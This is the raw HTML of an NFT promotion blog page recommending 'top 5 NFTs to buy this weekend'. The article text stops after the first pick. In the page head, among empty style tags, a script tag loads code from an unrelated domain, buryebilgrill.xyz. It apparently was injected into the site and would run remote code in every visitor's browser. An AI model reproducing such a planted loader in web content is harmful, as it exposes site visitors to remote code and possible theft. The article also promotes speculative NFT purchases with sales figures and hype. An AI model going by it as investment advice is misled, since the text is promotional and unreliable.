	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="darnell" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/#article","isPartOf":{"@id":"https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/"},"author":{"name":"darnell","@id":"https://nftcrypto.io/#/schema/person/1f00bf08ccdea5f2a55d971ec7ed8019"},"headline":"Top 5 NFTs to Buy Over This Weekend","datePublished":"2023-01-13T09:21:13+00:00","dateModified":"2023-06-02T10:30:08+00:00","mainEntityOfPage":{"@id":"https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/"},"wordCount":458,"commentCount":0,"publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"image":{"@id":"https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/Buy-Over-This-Weekend.png","articleSection":["NFT Topics"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/#respond"]}]},{"@type":"WebPage","@id":"https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/","url":"https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/","name":"Top 5 NFTs to Buy Over This Weekend | Nftcrypto.io","isPartOf":{"@id":"https://nftcrypto.io/#website"},"primaryImageOfPage":{"@id":"https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/#primaryimage"},"image":{"@id":"https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/Buy-Over-This-Weekend.png","datePublished":"2023-01-13T09:21:13+00:00","dateModified":"2023-06-02T10:30:08+00:00","description":"Here are the top 5 Nfts to buy over this weekend. To increase your chances of becoming a successful NFT trader, you must make the right decision when buying NFTs.","breadcrumb":{"@id":"https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/#primaryimage","url":"https://nftcrypto.io/wp-content/uploads/2023/01/Buy-Over-This-Weekend.png","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/Buy-Over-This-Weekend.png","width":537,"height":352,"caption":"Buy Over This Weekend"},{"@type":"BreadcrumbList","@id":"https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nftcrypto.io/"},{"@type":"ListItem","position":2,"name":"NFT Signals Blog","item":"https://nftcrypto.io/blog/"},{"@type":"ListItem","position":3,"name":"Top 5 NFTs to Buy Over This Weekend"}]},{"@type":"WebSite","@id":"https://nftcrypto.io/#website","url":"https://nftcrypto.io/","name":"Nftcrypto.io","description":"","publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nftcrypto.io/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","width":880,"height":520,"caption":"admin"},"logo":{"@id":"https://nftcrypto.io/#/schema/person/image/"}},{"@type":"Person","@id":"https://nftcrypto.io/#/schema/person/1f00bf08ccdea5f2a55d971ec7ed8019","name":"darnell","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g","caption":"darnell"},"url":"https://nftcrypto.io/author/darnell/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//nftcrypto.io' />
<link rel="alternate" type="application/rss+xml" title="Nftcrypto.io &raquo; Top 5 NFTs to Buy Over This Weekend Comments Feed" href="https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/feed/" />
<style id='wp-emoji-styles-inline-css'></style>

<style id='classic-theme-styles-inline-css'></style>
<style id='global-styles-inline-css'></style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'></style>











<style id='woocommerce-inline-inline-css'></style>

<style id='ez-toc-inline-css'></style>




<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958" id="display-whop-plans-js"></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"bc1daf1cef"};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/inc/thumbs-rating/js/general.js?ver=1718779958" id="thumbs_rating_scripts-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nftcrypto.io\/cart\/","is_cart":"","cart_redirect_after_add":"yes","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34" id="fin-mega-menu-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nftcrypto.io/wp-json/" /><link rel="alternate" type="application/json" href="https://nftcrypto.io/wp-json/wp/v2/posts/20899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nftcrypto.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.3" />
<link rel='shortlink' href='https://nftcrypto.io/?p=20899' />
<link rel="alternate" type="application/json+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Ftop-5-nfts-to-buy-over-this-weekend%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Ftop-5-nfts-to-buy-over-this-weekend%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNG963');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="9JRm8I3U-Ozi9amiNlRFLWzGgPzXXN_nMMaHdezL254" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["nft-topics"],"pagePostAuthor":"darnell"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNT9M64');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="32x32" />
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
<meta name="msapplication-TileImage" content="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  </head>

  <body class="post-template-default single single-post postid-20899 single-format-standard wp-custom-logo wp-embed-responsive theme-sage-nftcrypto woocommerce-no-js top-5-nfts-to-buy-over-this-weekend elementor-default elementor-kit-23593">
    
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNT9M64" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    <div id="app">
      


<header class="header">
	<div  id="wrapper-navbar" class="insidebitcoinsMegaNav" >
		<div class="container" class="insidebitcoinsMegaNav" >
			<div class="row align-items-center header-inner-row">
				<div class="col-2 col-lg-2 col-md-2 pr-0 no-gutters header-left">
				  <a href="https://nftcrypto.io"><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif" alt="Nftcrypto.io"></a>				</div>
				
				<div class="col-10 col-lg-10 col-md-10 header-right main-nav-col d-none d-lg-block">
					<div class="header-right-inner d-flex align-items-center justify-content-end">
						<nav class="nav-primary main-nav nav d-none d-lg-inline">
							<ul id="menu-top-menu" class="nav-list c-megaMenu"><li class="c-megaMenu--menu-item " id="menu-1"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/">Home</a></li><li class="c-megaMenu--menu-item " id="menu-2"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/about-us/">About Us</a></li><li class="c-megaMenu--menu-item " id="menu-3"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/pricing/">Pricing</a></li><li class="c-megaMenu--menu-item " id="menu-4"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/blog/">Blog</a></li><li class="c-megaMenu--menu-item " id="menu-5"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li><li class="c-megaMenu--menu-item " id="menu-6"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/educational/">Educational</a></li><li class="c-megaMenu--menu-item js-has-mega-menu" id="menu-7"><a class="link-a-has-mega-menu" href="#">NFT guides</a><ul class="js-sub-menu c-megaMenu--sub-menu"><div class="container">
        <div class="row"><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Buy NFTs</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" class="">Best NFTs to Buy</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-projects/" class="">Best NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" class="">Best Upcoming NFT Drops</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cardano-nft-projects/" class="">Cardano NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-presales/" class="">NFT Presales</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" class="">NFT Signals</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-stocks/" class="">NFT Stocks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/metaverse-projects/" class="">Top Metaverse Projects</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" class="">Top NFT Artists to follow</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Essential Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-marketplace/" class="">Best NFT Marketplaces</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cheapest-nft-projects/" class="">Cheapest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/coolest-nft-projects/" class="">Coolest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" class="">Are NFTs a good investment</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/beginners-guide-to-nft-signals/" class="">Beginners Guide to NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-apps/" class="">Best NFT Apps</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" class="">How to Avoid NFT scams</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-sell-nft/" class="">How to Make & Sell NFTs</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" class="">Most Expensive NFTs</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Advanced Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-wallets/" class="">Best NFT Wallets</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-start-an-nft-project/" class="">How to Create NFT Art</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/celebrity-nft/" class="">Celebs investing in NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" class="">Environmental effect of NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-flip-nfts/" class="">How to Flip NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/making-a-profit-from-nfts/" class="">Making Money With NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-games/" class="">NFT Games</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-royalties-and-copyright/" class="">NFT Royalties & Copyright</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-taxes/" class="">NFT Taxes</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/nft-trading-card-games/" class="">NFT Trading Card Games</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">NFT Collections</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" class="">Bored Apes</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-c-charge-tokens/" class="">C+Charge</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cryptopunk-nfts/" class="">CryptoPunks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-fight-out-crypto-token/" class="">Fight Out</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/koda-nfts/" class="">Kodas</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" class="">Love Hate Inu</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/lucky-block-nft/" class="">Lucky Block</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-robotera-crypto-tokens/" class="">RobotEra Token</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/super-doge-games/" class="">Super Doge</a></li></ul></li></div><div class="row"></div></ul></li></ul>						</nav><!--/.nav-->
						
						<div class="header-social-icon">
							 						</div>
						
					</div>
				</div>
		  
				<nav class="navbar navbar-light bg-light pr-0 pl-0 d-block d-lg-none">
					<div class="megaMenu--mobile-header align-items-center">
						<button class="navbar-toggler" type="button" id="navbar-toggler">
							<span class="navbar-toggler-icon down">
							   <img width="20" height="20" class="toggler-bars-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg" alt="">
							   <img width="24" height="24" class="toggler-close-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg"><noscript><img width="24" height="24" class="toggler-close-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg" alt=""></noscript>
							</span>
						</button>
						<div id="navbarNavDropdown">
							
<!--<ul class="navbar-nav">-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--    <li class="nav-item">-->
<!--        <a class="nav-link" href="#">Pricing</a>-->
<!--    </li>-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--</ul>-->


<ul class="navbar-nav">

                    <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/">
                        Home                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/about-us/">
                        About Us                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/pricing/">
                        Pricing                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/blog/">
                        Blog                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/nft-uk-nft-crypto/">
                        Press                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/educational/">
                        Educational                    </a>
                </li>
                            <li class="nav-item dropdown mobileMegaMenuDropdown">
                    <a class="nav-link" href="#">NFT guides</a>
                    <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLink" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
                        <i class="fa fa-chevron-down"></i>
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                    
                        <div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Buy NFTs</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" >Best NFTs to Buy</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-projects/" >Best NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" >Best Upcoming NFT Drops</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cardano-nft-projects/" >Cardano NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-presales/" >NFT Presales</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" >NFT Signals</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-stocks/" >NFT Stocks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/metaverse-projects/" >Top Metaverse Projects</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" >Top NFT Artists to follow</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Essential Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-marketplace/" >Best NFT Marketplaces</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cheapest-nft-projects/" >Cheapest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/coolest-nft-projects/" >Coolest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" >Are NFTs a good investment</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/beginners-guide-to-nft-signals/" >Beginners Guide to NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-apps/" >Best NFT Apps</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" >How to Avoid NFT scams</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-sell-nft/" >How to Make & Sell NFTs</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" >Most Expensive NFTs</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Advanced Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-wallets/" >Best NFT Wallets</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-start-an-nft-project/" >How to Create NFT Art</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/celebrity-nft/" >Celebs investing in NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" >Environmental effect of NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-flip-nfts/" >How to Flip NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/making-a-profit-from-nfts/" >Making Money With NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-games/" >NFT Games</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-royalties-and-copyright/" >NFT Royalties & Copyright</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/nft-taxes/" >NFT Taxes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-card-games/" >NFT Trading Card Games</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">NFT Collections</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" >Bored Apes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-c-charge-tokens/" >C+Charge</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cryptopunk-nfts/" >CryptoPunks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-fight-out-crypto-token/" >Fight Out</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/koda-nfts/" >Kodas</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" >Love Hate Inu</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/lucky-block-nft/" >Lucky Block</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-robotera-crypto-tokens/" >RobotEra Token</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/super-doge-games/" >Super Doge</a>        </div>
        </div><div class="item-submenu last">&nbsp;</div>                    </div>
                </li>
              
</ul>
<!-- Country Dropdown -->
<div class="fin-country-dropdown">
    <div class="dropdown">
            </div>
</div>						</div>
						<div class="header-social-icon">
							 						</div>
					</div><!--/.megaMenu--mobile-header-->
				</nav>
				
			</div>
		</div>
	</div>
</header>





<!--
<script>
jQuery(document).ready(function(){
  //jQuery(".memu-button").click(function(){
 //   jQuery(".menu").slideToggle();
  //});

jQuery(".menu-item-has-children").each(function() {
  jQuery(this).children( "a" ).after( "<span></span>" );
});

jQuery(".header .menu-item-has-children span").click(function(){
jQuery(this).next(".sub-menu").slideToggle();

});   
});

</script>-->
  <main class="main">
           <section class="news-single-block">
 <div class="container">
<article class="post-20899 post type-post status-publish format-standard has-post-thumbnail hentry category-nft-topics">
  <header>
    <h1 class="entry-title">
      Top 5 NFTs to Buy Over This Weekend
    </h1>

    <!--time class="updated" datetime="2023-01-13T09:21:13+00:00">
  January 13, 2023
</time-->
  </header>

  <div class="entry-content">
    
<figure class="aligncenter size-full"><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-22714 size-full" src="https://nftcrypto.io/wp-content/uploads/2022/12/Top-5-NFT-Coins.png" alt="Top 5 NFT Coins" width="624" height="329" srcset="https://nftcrypto.io/wp-content/uploads/2022/12/Top-5-NFT-Coins.png 624w, https://nftcrypto.io/wp-content/uploads/2022/12/Top-5-NFT-Coins-300x158.png 300w, https://nftcrypto.io/wp-content/uploads/2022/12/Top-5-NFT-Coins-600x316.png 600w" sizes="(max-width: 624px) 100vw, 624px" /></figure>



<p>To increase your chances of becoming a successful NFT trader, you must make the right decision when buying NFTs. The following are the top selling NFTs to buy over this weekend and increase your chances of making sales:</p>



<p><strong>#1: Feetpix.wtf</strong></p>



<p>Feetpix.wtf is a collection of 10000 pixel-feet pics you never thought you needed. The NFTs will satisfy your darkest and deepest fantasies.</p>



<p>The feetpix.wtf NFTs were sold 21256 times over the last 7 days, with the trading volume hitting $1.45M. The NFTs had an average price of $68.2. At the time of writing, OpenSea data showed that the floor price of the collection had risen by 24% over the past 24 hours, hitting 0.115 ETH.</p>



<p><strong>#2: FunApes</strong></p>



<div class="wp-block-image">
